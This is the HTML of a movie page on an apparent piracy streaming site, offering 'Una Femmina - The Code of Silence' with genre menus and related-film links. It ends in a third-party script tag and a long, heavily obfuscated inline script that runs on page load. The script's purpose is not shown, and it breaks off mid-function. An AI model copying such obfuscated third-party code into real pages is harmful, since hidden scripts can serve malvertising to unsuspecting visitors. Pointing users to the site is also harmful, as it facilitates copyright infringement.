href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/>Una Femmina - The Code of Silence</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630853797 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/una-femmina-the-code-of-silence-1630853797.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/una-femmina-the-code-of-silence-1630853797.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/una-femmina-the-code-of-silence-1630853797.jpg width=1200 height=500 class="lazy card-img-top" alt="Una Femmina - The Code of Silence"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/una-femmina-the-code-of-silence-1630853797.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/una-femmina-the-code-of-silence-1630853797.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/una-femmina-the-code-of-silence-1630853797.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/una-femmina-the-code-of-silence-1630853797.jpg width=200 height=300 class="lazy img-fluid" alt="Una Femmina - The Code of Silence"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Una Femmina - The Code of Silence</h1><div class="fst-italic lh-sm mb-2">Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother&rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/lina-siciliano/>Lina Siciliano</a>, <a href=https://123moviesfun.is/actor/fabrizio-ferracane/>Fabrizio Ferracane</a>, <a href=https://123moviesfun.is/actor/anna-maria-de-luca/>Anna Maria De Luca</a></p><p class=mb-1><strong>Director:</strong>
Francesco Costabile</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/italy/>Italy</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 2h 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 6.9/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/anime-nere-10353/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/anime-nere-10353.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/anime-nere-10353.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/anime-nere-10353.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/anime-nere-10353.jpg width=200 height=300 class="lazy card-img-top" alt="Anime Nere"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Anime Nere</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wanted-1630860611/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wanted-1630860611.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wanted-1630860611.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wanted-1630860611.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wanted-1630860611.jpg width=200 height=300 class="lazy card-img-top" alt=Wanted></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wanted</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/after-the-hunt-1630860195/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/after-the-hunt-1630860195.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/after-the-hunt-1630860195.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/after-the-hunt-1630860195.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/after-the-hunt-1630860195.jpg width=200 height=300 class="lazy card-img-top" alt="After the Hunt"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">After the Hunt</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/funerailles-1630860193/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/funerailles-1630860193.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/funerailles-1630860193.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/funerailles-1630860193.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/funerailles-1630860193.jpg width=200 height=300 class="lazy card-img-top" alt=Funérailles></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Funérailles</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/massacre-in-rome-1630860184/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/massacre-in-rome-1630860184.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/massacre-in-rome-1630860184.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/massacre-in-rome-1630860184.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/massacre-in-rome-1630860184.jpg width=200 height=300 class="lazy card-img-top" alt="Massacre in Rome"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Massacre in Rome</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lurker-1630859972/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lurker-1630859972.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lurker-1630859972.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lurker-1630859972.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lurker-1630859972.jpg width=200 height=300 class="lazy card-img-top" alt=Lurker></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lurker</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/body-odyssey-1630859848/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/body-odyssey-1630859848.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/body-odyssey-1630859848.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/body-odyssey-1630859848.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/body-odyssey-1630859848.jpg width=200 height=300 class="lazy card-img-top" alt="Body Odyssey"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Body Odyssey</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/neverlake-1630859737/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/neverlake-1630859737.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/neverlake-1630859737.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/neverlake-1630859737.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/neverlake-1630859737.jpg width=200 height=300 class="lazy card-img-top" alt=Neverlake></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Neverlake</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/malamore-1630859658/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/malamore-1630859658.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/malamore-1630859658.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/malamore-1630859658.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/malamore-1630859658.jpg width=200 height=300 class="lazy card-img-top" alt=MalAmore></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">MalAmore</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/reading-lolita-in-tehran-1630859604/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/reading-lolita-in-tehran-1630859604.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/reading-lolita-in-tehran-1630859604.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/reading-lolita-in-tehran-1630859604.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/reading-lolita-in-tehran-1630859604.jpg width=200 height=300 class="lazy card-img-top" alt="Reading Lolita in Tehran"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Reading Lolita in Tehran</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/naples-to-new-york-1630859505/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/naples-to-new-york-1630859505.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/naples-to-new-york-1630859505.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/naples-to-new-york-1630859505.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/naples-to-new-york-1630859505.jpg width=200 height=300 class="lazy card-img-top" alt="Naples to New York"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Naples to New York</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-light-1630859468/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-light-1630859468.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-light-1630859468.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-light-1630859468.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-light-1630859468.jpg width=200 height=300 class="lazy card-img-top" alt="The Light"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Light</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ title=Spain>Spain</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36401;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 